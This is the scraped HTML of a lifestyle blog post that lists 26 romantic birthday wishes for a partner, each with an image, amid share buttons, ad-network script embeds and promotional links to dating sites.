			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F&text=Make%20your%20beloved%20feel%20special%20-%20Birthday%20wishes%20for%20lover" class="cf service twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F&media=https%3A%2F%2Ftrendytattle.com%2Fwp-content%2Fuploads%2F2018%2F02%2FBirthday-wishes-for-lover21.jpg&description=Make%20your%20beloved%20feel%20special%20-%20Birthday%20wishes%20for%20lover" class="cf service pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F" class="cf service linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service email" target="_blank" title="Email">
				<i class="tsi tsi-tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
		
	</div>
	

			</div>
		
		<div class="post-content description cf entry-content has-share-float content-spacious">


			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="async" data-cfasync="false" src="//pl16946668.trustedcpmrevenue.com/5e0ca7eb54e7b00e96163c4c1302b0cf/invoke.js"></script>
<div id="container-5e0ca7eb54e7b00e96163c4c1302b0cf"></div></div>
<p>Every day is special in its own way and when it&#8217;s his birthday why not find some innovative ways to make him feel awesome? In today&#8217;s age of growing technology and social media, our wishes reach faster than us to our loved ones. So, if you are looking for ways to surprise your beloved, go through a Google search and find some wonderful birthday wishes for lover.</p>
<p><span style="color: #ff0000;"><strong>Read: <a style="color: #ff0000;" href="https://sugarmummypro.com/6-factors-to-improve-your-love-relationship/" rel="nofollow noopener" target="_blank" class="external">6 factors to improve your love relationship</a></strong></span></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'c21bd4256b86f827b167f2af02b12b15',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.effectivedisplaycontent.com/c21bd4256b86f827b167f2af02b12b15/invoke.js"></scr' + 'ipt>');
</script></div>

<p>Of course, a Birthday party spent with friends or family members is worth rejoicing, but <a href="https://trendytattle.com/build-a-strong-relationship/" target="_blank" rel="noopener noreferrer">when you are into a relationship</a>, it is quite obvious on your part to think about spending that day of your life with your life partner.</p>
<p><img decoding="async" class="aligncenter wp-image-906 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover.jpg" alt="Birthday wishes for lover" width="1280" height="863" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover.jpg 1280w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-300x202.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-768x518.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-1024x690.jpg 1024w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-696x469.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-1068x720.jpg 1068w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-623x420.jpg 623w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>You can either pick up a quote among those thousands of Birthday wishes for lover that are easily available on the internet. Choosing a catchy quote to send in the form of a text message or an SMS just by midnight sharp 12 o&#8217;clock is sure to put that cheerful smiling curve on your lover&#8217;s face.</p>
<blockquote><p><strong>In association:</strong> <a href="http://www.lovecalculator.club" rel="nofollow noopener" target="_blank" class="external">Love Calculator</a></p></blockquote>
<p>Not all <a href="https://trendytattle.com/10-amazing-yet-inexpensive-date-ideas-couples-valentines-day/" target="_blank" rel="noopener noreferrer">couples are lucky enough</a> to stay together all through the year; thus, even if you have been away from your partner on his or her birthday, you can still send your wish either by a message or via Facebook Messenger and WhatsApp. Sharing a status on WhatsApp or posting a story on Facebook is definitely an amazing idea.</p>
<h2>Surprise your Man or girl with Birthday wishes for lover:</h2>
<p>When you are up for wishing your beloved, you must find something new and extraordinary, somewhat out of the ongoing trend that is being followed by everyone around you. Spending a bouquet of your lover&#8217;s favorite flowers along with a Birthday card is certainly a great idea, but your ways of wishing your partner when you aren&#8217;t around is the best way among all.</p>
<p>It won&#8217;t cost you much but is sure to put that leading shine on his or her face. Happy birthday wishes for lover could be fetched from the internet, or you can share memes and tag your favorite person across social media.</p>
<p>If you own a good hand in writing, you may surely take up the thought of writing a romantic birthday wish to your boyfriend or girlfriend, husband or wife and mention it on his or her greetings card and send it with that special gift for which you have been saving your pocket money for such a long time. Nothing could be more unique and heart-touching than your better half making the first wish to you on your birthday!</p>
<p>Few days back, I stumbled upon this awesome dating site where you would be able to get a chance of meeting plenty of <a href="https://sugarmummyonline.co/" rel="nofollow noopener" target="_blank" class="external">Sugar Mummies Online</a>. Have a look to it!</p>
<h2>Happy birthday quotes that you may try sharing:</h2>
<ol>
<li><em>&#8220;Tons of love on your Birthday! Stay blessed, always!&#8221;</em></li>
</ol>
<p><img decoding="async" class="aligncenter wp-image-1250 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-1-1.jpg" alt="Birthday wishes for lover" width="960" height="640" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-1-1.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-1-1-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-1-1-768x512.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-1-1-696x464.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-1-1-630x420.jpg 630w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>2. &#8220;<em>Wish you make a blast and keep rocking as always&#8230; Happy Birthday, darling!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1251 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-2.jpg" alt="Birthday wishes for lover" width="960" height="465" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-2.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-2-300x145.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-2-768x372.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-2-696x337.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-2-867x420.jpg 867w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>3. &#8220;<em>I wish Lord may add years to your age. Happy Birthday, sweetheart!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1252 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-3.jpg" alt="Birthday wishes for lover" width="960" height="518" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-3.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-3-300x162.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-3-768x414.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-3-696x376.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-3-778x420.jpg 778w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>4. <em>&#8220;Love it when you hold me with your gentle hands. Wish you live longer, Happy Birthday, buddy!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1253 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-4.jpg" alt="Birthday wishes for lover" width="960" height="640" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-4.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-4-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-4-768x512.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-4-696x464.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-4-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>5. <em>&#8220;You light my world with all your charm. Stay happy and blessed. Happy Birthday, Love!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1254 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-5.jpg" alt="Birthday wishes for lover" width="960" height="635" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-5.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-5-300x198.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-5-768x508.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-5-696x460.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-5-635x420.jpg 635w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>6. <em>&#8220;Let&#8217;s keep making love as long as we live. Happy B&#8217;day, honey!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1255 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-6.jpg" alt="Birthday wishes for lover" width="960" height="671" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-6.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-6-300x210.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-6-768x537.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-6-100x70.jpg 100w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-6-696x486.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-6-601x420.jpg 601w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>7. <em>&#8220;My Love for you keeps rising every second. Happy Birthday!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1256 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-8.jpg" alt="Birthday wishes for lover" width="960" height="640" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-8.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-8-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-8-768x512.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-8-696x464.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-8-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>8. <em>&#8220;I love to see you smile and I love you more when you laugh. Happy birthday, my Sun!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1257 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-9.jpg" alt="Birthday wishes for lover" width="960" height="638" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-9.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-9-300x199.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-9-768x510.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-9-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-9-632x420.jpg 632w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>9. <em>&#8220;Never feel lonely for I am always with you and shall always be with you, no matter what! Happy Birthday, Sweety!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1260 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-10.jpg" alt="Birthday wishes for lover" width="960" height="617" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-10.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-10-300x193.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-10-768x494.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-10-696x447.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-10-653x420.jpg 653w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>10. <em>&#8220;I know you are strong enough by your heart. Be my rock: Love!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1258 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-12.jpg" alt="Birthday wishes for lover" width="960" height="685" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-12.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-12-300x214.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-12-768x548.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-12-100x70.jpg 100w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-12-696x497.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-12-589x420.jpg 589w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>11. <em>&#8220;You make me feel safe and secure with the warmth of your arms. Love you for the way you are! Happy Birthday!&#8221;</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1259 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-14.jpg" alt="Birthday wishes for lover" width="960" height="635" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-14.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-14-300x198.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-14-768x508.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-14-696x460.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover-14-635x420.jpg 635w" sizes="auto, (max-width: 960px) 100vw, 960px" />12. &#8220;You are the reason I smile. The flames of our love and passion would shine the candles of your birthday. Happy Birthday and I Love You!&#8221;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1269 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover12-1.jpg" alt="Birthday wishes for lover" width="960" height="753" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover12-1.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover12-1-300x235.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover12-1-768x602.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover12-1-696x546.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover12-1-535x420.jpg 535w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>13. &#8220;You are and will always be my favorite person. I Love You and just know that I shall always be here for You!&#8221;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1270 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover13.jpg" alt="Birthday wishes for lover" width="511" height="768" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover13.jpg 511w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover13-200x300.jpg 200w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover13-279x420.jpg 279w" sizes="auto, (max-width: 511px) 100vw, 511px" /></p>
<p>14. &#8220;My wish was granted on the very day I first met You! Today it&#8217;s your birthday and the absolutely right time to make a wish for you. Happy Birthday!&#8221;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1268 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover14.jpg" alt="Birthday wishes for lover" width="960" height="640" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover14.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover14-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover14-768x512.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover14-696x464.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover14-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>15. &#8220;I cannot imagine my life without You. You are my life and without You, it would just be like a body without a soul.&#8221;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1271 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover15.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover15.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover15-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover15-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover15-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover15-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>16. &#8220;I admire You for your uniqueness. You are sweet, vibrant and kind in every way. Happy Birthday, My Love!&#8221;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1272" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover16.jpg" alt="Birthday wishes for lover" width="960" height="720" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover16.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover16-300x225.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover16-768x576.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover16-80x60.jpg 80w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover16-265x198.jpg 265w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover16-696x522.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover16-560x420.jpg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>17. &#8220;Thank You for showing me the real meaning of Love. Thanks for everything you do to make me happy. I Love You and Happy Birthday to you!&#8221;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1267" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover17.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover17.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover17-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover17-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover17-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover17-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>18. &#8220;No Love could be greater than the one I have for you. Happy Birthday and I Love You!&#8221;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1273 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover18.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover18.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover18-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover18-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover18-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover18-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>19. &#8220;Though I have thousands of words to say you, I would just ask, &#8216;Where&#8217;s My PARTY?&#8217; Happy Birthday, Sweetie!&#8221;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1274 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover19.jpg" alt="Birthday wishes for lover" width="960" height="573" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover19.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover19-300x179.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover19-768x458.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover19-696x415.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover19-704x420.jpg 704w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>20. &#8220;While you quench the candles on your birthday cake, just make sure that you remember that I would always prioritize You over anything else and even Me. I promise to treasure, love and honor you as long as I live. Happy Birthday, Mate!&#8221;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1275 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover20.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover20.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover20-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover20-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover20-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover20-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>21. &#8220;Thanks to God for You were born on this day. I Love You and thanks for stepping into my life.&#8221;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1276 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-270x180.jpg 270w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>22. &#8220;Today is your day and I wish it would be filled with joy, happiness and peace. May this be the best day of your Life. Happy Birthday, dear and I Love You!&#8221;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1277 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover22.jpg" alt="Birthday wishes for lover" width="960" height="739" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover22.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover22-300x231.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover22-768x591.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover22-696x536.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover22-546x420.jpg 546w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>23. A very warm wish to you on your Birthday. I am very thankful to God and your parents who gave birth to you on this day and thanks to god again that you step into my life.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1425 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover23.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover23.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover23-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover23-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover23-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover23-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>24. Here’s to you, the culmination of all of my hopes and dreams. May today be a day filled with joy, blessings, and peace. Happy birthday, dear one!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1426 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover24.jpg" alt="Birthday wishes for lover" width="960" height="640" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover24.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover24-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover24-768x512.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover24-696x464.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover24-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>25. If god give me one wish at the end of my life, I will wish to see you happy in your entire life. Happy Birthday to my sweet love.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1427 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover25.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover25.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover25-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover25-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover25-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover25-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>26. Wish you a wonderful birthday my dear! Simply thinking of you brings a smile on my face. And such smile becomes even brighter whenever I am with you. I love you!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1428 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover26.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover26.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover26-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover26-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover26-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover26-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
